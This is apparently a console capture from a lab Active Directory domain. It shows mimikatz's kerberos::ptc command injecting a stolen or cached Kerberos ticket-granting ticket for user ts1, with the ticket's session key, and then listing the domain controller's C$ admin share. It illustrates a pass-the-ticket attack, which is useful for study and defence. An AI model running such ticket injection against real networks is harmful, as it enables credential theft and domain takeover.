 mimikatz # kerberos::ptc C:\Users\ts1\Desktop\TGT_ts1@yunying.lab.ccache
Principal : (01) : ts1 ; @ YUNYING.LAB
Data 0
Start/End/MaxRenew: 2019/1/14 12:22:26 ; 2019/1/14 22:22:26 ; 2019/1/21 12:22:26
Service Name (01) : krbtgt ; YUNYING.LAB ; @ YUNYING.LAB
Target Name (01) : krbtgt ; YUNYING.LAB ; @ YUNYING.LAB
Client Name (01) : ts1 ; @ YUNYING.LAB
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
acbab655d76676263606b7af2e20f3ef
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz #
C:\Users\ts1\Desktop>dir \\dc.yunying.lab\c$
驱动器 \\dc.yunying.lab\c$ 中的卷没有标签。
卷的序列号是 00E7-5F53
\\dc.yunying.lab\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/01/07 10:36 <DIR> Program Files
2019/01/07 10:36 <DIR> Program Files (x86)
2019/01/06 00:56 <DIR> Users
2019/01/07 10:42 <DIR> Windows
0 个文件 0 字节
5 个目录 32,412,114,944 可用字节
C:\Users\ts1\Desktop>